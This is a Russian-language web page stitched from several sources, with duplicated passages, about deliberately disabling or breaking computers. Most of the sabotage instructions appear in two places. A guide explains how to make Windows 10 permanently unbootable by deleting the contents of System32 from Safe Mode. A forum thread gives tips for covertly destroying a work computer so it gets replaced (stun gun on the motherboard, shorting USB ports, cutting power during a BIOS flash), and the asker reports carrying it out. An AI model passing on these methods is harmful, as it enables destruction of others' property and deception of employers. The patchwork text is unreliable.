Как вывести из строя ноутбук или сделать так, чтобы на нём временно перестала загружаться операционная система
Здравствуйте админ! Такой вопрос. Учусь в военном училище и живу в общежитии, у многих курсантов имеются ноутбуки, пользуемся мы ими только после основных занятий, кто-то играет в компьютерные игры, а кто повышает уровень своих знаний, лично я использую портативный компьютер для поиска информации, которая пригодится в учебном процессе. И вот недавно у одного сержанта появилась нехорошая привычка, он подходит вечером и просит ноутбук на ночь поиграть, конечно я могу просто отказать, но если вы служили в армии, то должны понимать, что лучше с ним иметь хорошие отношения, для этого свой отказ нужно обосновать, назвать уважительную причину. Как, по вашему мнению, можно без разборки и безопасно сломать ноутбук или сделать так, чтобы на ноутбуке перестала загружаться операционная система, но потом быстро восстановить работоспособность ноута?
Как вывести из строя ноутбук или сделать так, чтобы на нём временно перестала загружаться операционная система
Привет друзья! Вопрос конечно интересный, ведь я не ломаю компьютеры, а только ремонтирую, но если подумать, то можно привести с десяток и более способов вывести из строя ваш ноутбук, а затем быстро привести его в рабочее состояние. По моему мнению, самый быстрый и простой способ такой.
Входим в БИОС ноута (жмём клавишу F2 при включении), идём на вкладку Boot и отключаем интерфейс UEFI. Сделать это можно переключив опцию Boot Mode в положение Legacy.
Нажмите F10, этим вы сохраните сделанные в БИОСе изменения, затем перезагрузите компьютер и получите ошибку при загрузке.
Чтобы ноут заработал снова нормально, просто включите UEFI, то есть проделайте всё с точностью до наоборот.
Второй способ, это сменить в БИОСе приоритет загрузочного устройства с жёсткого диска на загрузку по сети, сделать это можно также на вкладке Boot, с помощью опции Boot priority order. Просто выставите первым устройством Network Boot.
Замечу, что на некоторых моделях ноутбуков перед этим нужно на вкладке Main включить возможность загрузки по сети, переключив опцию Network Boot в положение Enabled.
Третий способ, это переключить в БИОСе режим AHCI (если он у вас есть) в режим IDE или Compatibility (расширенный).
Если вы не хотите возиться с БИОСом, то по этой статье присвойте себе права на файл explorer.exe и переместите его на рабочий стол, после этого перезагрузитесь и увидите чёрный экран вместо рабочего стола.
Правда для восстановления работоспособности винды вам придётся загружаться с LiveCD и возвращать его на место в папку C:\Windows.
Друзья, ещё раз повторюсь, что вариантов очень много, но если вам известны какие-то оригинальные и более простые способы, то прошу вас поделится ими в комментариях.
Как вывести из строя ноутбук или сделать так, чтобы на нём временно перестала загружаться операционная система
Как вывести из строя ноутбук или сделать так, чтобы на нём временно перестала загружаться операционная система
Чтобы ноут заработал снова нормально, просто включите UEFI, то есть проделайте всё с точностью до наоборот.
Второй способ, это сменить в БИОСе приоритет загрузочного устройства с жёсткого диска на загрузку по сети, сделать это можно также на вкладке Boot, с помощью опции Boot priority order. Просто выставите первым устройством Network Boot.
Замечу, что на некоторых моделях ноутбуков перед этим нужно на вкладке Main включить возможность загрузки по сети, переключив опцию Network Boot в положение Enabled.

Третий способ, это переключить в БИОСе режим AHCI (если он у вас есть) в режим IDE или Compatibility (расширенный).
Если вы не хотите возиться с БИОСом, то по этой статье присвойте себе права на файл explorer.exe и переместите его на рабочий стол, после этого перезагрузитесь и увидите чёрный экран вместо рабочего стола .
Правда для восстановления работоспособности винды вам придётся загружаться с LiveCD и возвращать его на место в папку C:Windows.
Друзья, ещё раз повторюсь, что вариантов очень много, но если вам известны какие-то оригинальные и более простые способы, то прошу вас поделится ими в комментариях.
Источник
Как сломать Windows 10
Как вывести из строя Windows 10 и сделать так, чтобы компьютер или ноутбук, работающий на данной операционной системе не загружался?
Причин и жизненных ситуаций, при которых, находящийся в вашем распоряжении компьютер или ноутбук нужно сделать «незагружаемым» может быть огромное множество.
Ниже, мы опишем НАДЕЖДНЫЙ способ, как вывести из строя Windows 10, в следствии которого, аппарат будет пытаться загрузить систему, при включении, однако, сделать этого не сможет.
После чего, для возобновления стандартного режима работы, операционную систему придется полностью переустановить.
Никакие другие способы, кроме полной переустановки Windows, для возврата системы в загружаемое состояние не сработают. Соответственно — если решение такого типа, пришло вам в голову с целью скрытия данных, хранящихся в системе, будьте уверены, что больше к ним доступ никто не получит.
Итак, чтобы «испортить» рабочую Windows 10:
- Загружаем компьютер в БЕЗОПАСНОМ РЕЖИМЕ.
(Если вдруг вы не знаете, как это сделать, можете посмотреть ТУТ , там ничего сложного) - После того, как компьютер был загружен в безопасном режиме, открываем диск, на котором находятся файлы Windows. Как правило, это «С:» , и расположен он первым среди разделов в списке дисков «моего компьютера».
Теперь, открываем папку «Windows»
И, находим и открываем папку с названием «System32»
Внутри вы обнаружите огромный список из файлов и папок. Здесь искать ничего не нужно.
Кликаем на любой файл левой кнопкой мыши ОДИН раз, для того, чтобы он выделился.
И нажимаем сочетание клавиш «Ctrl» + «A» на клавиатуре (имеется ввиду латинская «А» — она же «Ф» на более привычной нам кириллице). Т.е. — после того, как выделили одну из папок в списке — зажимаете клавишу «Ctrl» и, не отпуская «Ctrl», нажимаете один раз клавишу «А».
В результате, нажатия клавиш — выделение перейдет на весь список файлов и папок, содержащихся в директории «System32»
Почти готово.. Теперь, для того, чтобы разрушить целостность системы и вывести Windows 10 из строя, сделав ее «незагружаемой» — зажимаем клавишу «Shift» и нажимаем клавишу «Delete»

Т.е. — так же, как и в случае с выделением, сначала зажимаем клавишу «Shift», и, не отпуская ее, нажимаем один раз на клавишу «Del» (на клавиатуре, клавиша «Delete» может быть обозначена полностью, либо сокращенно — «Del» )
В процессе удаления, возможно будут всплывать еще окна, в которых нужно будет подтверждать свои намерения, нажав кнопку «да». Для удобства — если в окне с подтверждением есть место для установки флажка в строке «применить ко всем файлам такого типа» или «не спрашивать больше» — установите этот флажок, чтобы сэкономить время и не возвращаться к одному и тому же.
Если же, система скажет, что какой-то из файлов невозможно удалить — нажимаем «пропустить», предварительно, так же установив флажок в окошке «применить ко всем файлам…»
Источник
5 способов случайно и серьезно сломать компьютер
Последствия — вплоть до полного отказа техники.
Перечислю 5 способов случайно и довольно серьезно сломать свой компьютер. Такие ситуации наблюдаю годами с завидной периодичностью.
Примечательно, что такие ошибки иногда совершают даже некоторые подготовленные специалисты.
Подключить внутренние устройства во время работы компьютера
Бывает, что внутренний жесткий диск или дисковод подключают к материнской плате и блоку питания прямо во время работы компьютера.
Иногда ничего страшного не случается. Но есть большой риск повредить подключаемое устройство и другие микросхемы.
Не правильно почистить системный блок от пыли
При правильной чистке системного блока от пыли используется специальный пылесос, который работает в режиме «выдув». При этом контакт насадки пылесоса с микросхемами нужно исключить.
А что на практике? Частенько пользуются пылесосом в режиме втягивания воздуха, протирают микросхемы обычными тряпками. Ладно еще иногда используют сухие ткани. Водой то зачем мочить!?
Распространенный результат неправильной чистки — полный выход одной или нескольких микросхем из строя.
Если нравится статья, поставьте лайк (палец вверх).
Разрешить активности опасного вируса по невнимательности
Существуют опасные вирусы, которые способны записываться в скрытую память компьютера и натворить немало дел. В частности, некоторое вредоносное ПО способно полностью «сломать» операционную систему Windows. Это еще не очень страшно.
А вот, если вирус изменит стандартные параметры напряжения в BIOS, то последствия могут быть куда серьезнее. Например, произойдет повреждение одной или нескольких микросхем без возможности их восстановления. Нужно будет покупать новые.
Разрешить активность таких вирусов можно по банальной невнимательности. Например, не читая сообщений от системы и антивируса, нажимать «да» или «разрешить» на какие-либо важные запросы.
Или так: нажимать «далее, далее, далее. «, устанавливая очередную сомнительную программу и, не читая разных условий. Параллельно с программой может установиться куча «левого» ПО.
Подключить к системному блоку шнур питания, который соединен с электросетью
Случай, конечно, редкий, но бывает.
Если делать правильно, то шнур вначале подключается к системному блоку, а потом к электросети. Но никак ни наоборот! На практике такие действия иногда приводят к выходу блока питания из строя.
Постучать по блоку питания, чтобы не шумел
Со временем вентилятор блока питания, который виден на задней стороне системного блока, забивается пылью, иногда волосами и прочим мусором. Вначале это приводит к неприятному шуму.
Распространенный совет в такой ситуации — слегка постучать по решетке вентилятора прямо во время его работы. Вообще то во многих случаях помогает, но так поступать крайне не рекомендую.
Во-первых, это противоречит элементарным правилам эксплуатации. К тому же некоторые не рассчитывают силы и могут повредить систему. Ничего хорошего из этого может не выйти.
Все 5 способов серьезно сломать компьютер во многих случаях реализуют случайно, даже не понимая всех последствий.
Будьте внимательны! Берегите свой компьютер, все-таки вещь не «копеечная».
Разумеется, как поступать в итоге — решать только вам. Я лишь поделился собственным видением ситуации. Надеюсь, информация была полезна.
Приглашаю вас в сообщество в Вконтакте и Одноклассниках. Ссылки на них в описании текущего канала .
Статья была полезна? Ставьте лайки (палец вверх). Подписывайтесь на канал. Делитесь публикацией с друзьями, кнопки «поделиться» в социальных сетях в вашем распоряжении.
Источник
Содержание
- Как поломать компьютер незаметно
- Любой компьютер можно легко и навсегда сломать, причем дистанционно и без следов
- Как поломать компьютер незаметно
- 12 способов нанести вред своему компьютеру
- Вы не копируете постоянно
- Вы не обновляете антивирусное программное обеспечение
- Вы не обновляете программное обеспечение
- Вы не используете надежные пароли
- Вы всё ещё используете Windows XP
- Вы загружаете неправильный софт
- Вы установили «хлам» и оставили его
- Вы позволяете ненужным файлам заполнять жесткий диск
- Вы не дефрагментируете диск на регулярной основе
- Вы не чистите [физически] свой компьютер
- Вы не решаете проблемы, которые можете устранить сами
- Вы не просите помощи, когда она вам нужна
Как поломать компьютер незаметно
З.Ы. В принципе почти ничего противозаконного, просто на работе стоит жутко глючный и древний комп, а АТИшники обещали поменять его лишь в случае окончательной и бесповоротной поломке! Хотелось бы ускорить сей процесс! :ex:
:wow:Заранее благодарен за ответы!:wow:
Добавлю свои пять центов.
Пьезоэлемент от обыкновенной зажигалки. Дёшево и сердито. Пощёлкать по контактам на материнке.:hehe:
Пьезоэлемент от обыкновенной зажигалки. Дёшево и сердито.
Видеокарточку спалить удалось вот, мать не берет.
Попробуйте замкнуть задние USB скорее всего сгорит южник на этом ему конец и придет
Да вариант! Проверенный. Как правило такие материнки не ремонтируют а меняют на новые.
Спасибо за «добрые» советы! 🙂 Но вот в чём беда, корпус опломбирован и доступ к материнке достаточно проблематичен! Можно конечно по химичить и попробовать снять аккуратно пломбу и опять её приклеить! Но кажется мне что это геморрой! Получается остаётся один вариант, это замкнуть юэсби порты, я так понимаю делать это нужно на включенном компе? Есть ещё какие нибудь варианты?
есть один вариант к нам часто после такого приносят: воткнуть в USB на рабочем компе колонки или наушники:cool:
Вот ещё вариант, правда он наверное не подойдёт. При включённом компе создать резкие скачки напряжения. Я у себя дома проводил сварочные работы и совсем забыл про комп. В итоге сгорела мать и БП.
Не вариант, т.к. там стоит апс и плюс ко всему на предприятии стоит мощный трансформатор с двухступенчатой защитой!
З.Ы. Завтра возьму у друга шокер и воплощу сии советы в реальность, о результатах обязательно отпишусь!
Мы милосердно помогаем отправиться ущербным железякам к своему силиконовому богу кратчайшим путём
Статья 105 УК РФ Убийство
При перепрошивке BIOS отключите питание.Не думаю что у ваших айтишников есть програматор.:super:
У наших айтишников есть всё, организация большая, не буду уточнять какая, но одна из крупнейших в России, поэтому есть всё, но вот на оборудовании сотрудниками экономят сволочи :)!
З.Ы. Народ спасибо за помощь, комп убит с помощью электрошокера и двух проводков и плюс 10 минутной обработке мат. платы (для верности) вынос «тела» состоялся сегодня в каб. айти отдела, на вскрытие и диагностику причин смерти! Честно говоря теперь нервничаю как преступник, а вдруг обнаружат следы вмешательства! Будем ждать вердикта! Отпишусь сразу после диагноза и вынесение приговора! 🙂
Отдельная благодарность модератору Lady за консультации и дельные предложения по уничтожению старого хлама.
Отпишусь сразу после диагноза и вынесение приговора!
Вы не поверите, но страна ждет. hehe:
Источник
Любой компьютер можно легко и навсегда сломать, причем дистанционно и без следов
Довольно часто в сети появляется информация о том, что какой-то вирус выводит компьютеры из строя. Это действительно так, однако в таком контексте имеется ввиду, что операционная система перестает работать, а вместе с тем пропадает и доступ ко всем хранящимся в ней файлам. Как удалось выяснить ученым, любой компьютер можно сломать на самом деле, причем так, что его окажется невозможно починить без покупки новых комплектующих.
В частности, работая совместно ученые из Университета Мичигана (США) и Чжэцзянского университета (Китай) сумели выяснить, что любой компьютер можно дистанционно и без следов сломать так сильно, что он вообще перестанет работать. Под раздачу попадает жесткий диск HDD, который из-за звукового давления разрушается. Он теряет не только данные, которые на нем хранятся, но еще и ломается физически, то есть после этого пользоваться им становится невозможно.
Сообщается, что ученые протестировали несколько жестких жестких дисков от различных брендов. Были 2,5- и 3,5-дюймовые модели. В итоге, каждый из них удалось вывести из строя при помощи дистанционной звуковой волны на частоте 5 кГц. При этом звуковое давление находилось на уровне 115,3 и 117,2 дБ. Нельзя не заметить, что 110 дБ – это рев автомобильного гудка с расстояния в один метр.
После нескольких минут воздействия такого звука на жесткий диск, он теряет почти все данные, а также перестает корректно работать. Как уверяют ученые, звуковая волна приводит к «неустранимым физическим нарушениям», исправить которые можно только при помощи покупки нового HDD. При этом, при визуальном осмотре, жесткий диск остается абсолютно целым, то есть следов каких-либо повреждений на нем нем.
Тестированию были подвергнуты жесткие диски Western Digital (WD), которые ломались быстрее и сильнее всего. Мощный звук также повредил модели от Toshiba и Seagate, однако в их случае нескольких минут его воздействия оказалось недостаточно для того, чтобы стереть важную информацию. Появились лишь битые сектора, но таких оказалось крайне мало, поэтому они продолжили работать без значительных нарушений. Если бы звук воздействовал дольше, то и им пришел бы конец, уверяют исследователи.
Ранее стало известно о том, что купить лицензию для Windows 10 Pro можно всего за 300 рублей, тогда как вы обычное время она стоит более чем в 40 раз больше.
Источник
Как поломать компьютер незаметно
ооо, самая любима тема )
от щас фантазия заработает ) спалить мамку дело нехитрое, но чтоб никто не догадался это хз как )
Ой попадет же Вам от админа. по айпишнику-то вычислить дело нехитрое )))
Перепрошей мамку. А во время перепрошивки выдерни шнур из розетки.
А может у него мамка с двумя биосами 🙂
что же за очень плохой комп (+)
если мамка с двумя биосами 🙂
у одного чудака это прокатило
перепрошил биос неудачно т.е записал нету версию и комп списали как не подлежащую ремонту. Правда это ему стоило бабок, потому что позвал на помощь асушников))))
Можно через БИОС разогнать проц по самое «не хочу» и запустить его
Например кино посмотреть или игру помогучей запустить. Через некоторое время может проц или оперативка или видео погореть. (На старых компах ни двух БИОСов ни защиты от перегрева не было)
самый верный способ!!
так он же сказал без вскрытия корпуса.
А ты занаешь что замути: попробуй найти такой файл типа win.ini или system.ini, эти файлы ограничиваются размерами и ты можешь в файле autoexec.bat написать одну строку.Чтоб он прикаждой загрузки windows добавлял какой нибудь текст. Ну и в конце консов Когда файл привышет ограниченый размер то windows запускатся больше не будет.Спасет только то что если autoexec.bat файл удалить и переустановить виндус с нуля.А ты потом опять туже операцию повтори,там директор на программиста разорится Аты скажи покупай комп новый Козёл-видишь мол какой он старый
Я один раз сжег так одну мамку. наэлектризуйся как следует, затем возьми в руки что нить металлическое и дотронься до металлических частей корпуса)))
во время работы компьютера
разбери мышку и покопайся там чем-нибудь металлическим)))
Нечайно пролей кофе на корпус)))
Ага, я себе так тоже однажды блок питания сжёг. Помогает 100%!
Залей водой и попытайся включить%)))
